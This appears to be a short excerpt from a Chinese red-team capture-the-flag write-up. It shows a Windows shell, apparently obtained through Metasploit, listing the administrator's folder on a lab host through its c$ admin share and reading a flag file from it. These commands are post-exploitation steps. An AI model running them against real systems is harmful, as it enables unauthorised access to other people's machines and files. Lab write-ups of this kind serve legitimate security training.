 C:\Windows\system32>dir \\10.10.10.209\c$\Users\administrator\
dir \\10.10.10.209\c$\Users\administrator\
Volume in drive \\10.10.10.209\c$ has no label.
Volume Serial Number is 0651-F3B9
Directory of \\10.10.10.209\c$\Users\administrator
2021/05/04  15:35    <DIR>          .
2021/05/04  15:35    <DIR>          ..
2021/04/25  17:01    <DIR>          Contacts
2021/04/25  17:01    <DIR>          Desktop
2021/04/25  17:01    <DIR>          Documents
2021/04/25  17:01    <DIR>          Downloads
2021/04/25  17:01    <DIR>          Favorites
2021/04/25  17:01    <DIR>          Links
2021/04/25  17:01    <DIR>          Music
2021/04/25  17:01    <DIR>          Pictures
2021/05/04  15:36                48 root.txt
2021/04/25  17:01    <DIR>          Saved Games
2021/04/25  17:01    <DIR>          Searches
2021/04/25  17:01    <DIR>          Videos
1 File(s)             48 bytes
13 Dir(s)   7,335,829,504 bytes free
C:\Windows\system32>type \\10.10.10.209\c$\Users\administrator\root.txt
type \\10.10.10.209\c$\Users\administrator\root.txt
flag{moonsec-e165421110ba03099a1c0393373c5b43-3}
C:\Windows\system32>
渗透攻击红队
[msf] 0:sh*